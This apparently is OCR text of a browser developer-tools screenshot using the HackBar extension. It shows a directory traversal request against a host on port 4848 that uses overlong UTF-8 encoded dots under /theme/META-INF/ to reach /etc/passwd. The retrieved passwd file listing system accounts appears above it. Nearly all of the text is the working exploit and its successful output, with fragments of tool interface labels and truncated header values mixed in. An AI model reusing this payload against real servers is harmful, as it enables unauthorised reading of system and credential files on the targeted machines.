 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:102::/var/run/dbus:/bin/false
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
https://192.168.8.200:4848/theme/META-
INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae
/%c0%ae%c0%ae/etc/passwd
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not/A)Brand";v="99", "Go
Name Value
搜索